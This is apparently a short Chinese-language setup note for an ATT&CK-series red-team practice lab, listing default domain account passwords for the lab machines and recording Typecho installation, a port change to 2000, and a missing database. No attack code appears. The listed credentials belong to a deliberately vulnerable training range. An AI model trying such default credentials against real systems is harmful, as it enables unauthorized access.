ATT&CK(六)
V3.2
web\de1ay | 1qaz!QAZ1qaz!QAZ
de1ay\de2ay | 1qaz@WSX!QAZ2wsx

de1ay\Administrator | 1qaz@WSX
|


搭建typecho
然后启动就好了 之后用
de1ay\Administrator | 1qaz@WSX
|
登录



更改端口为2000

发现数据库有问题

这里进去之后发现没有这个 typecho 数据库
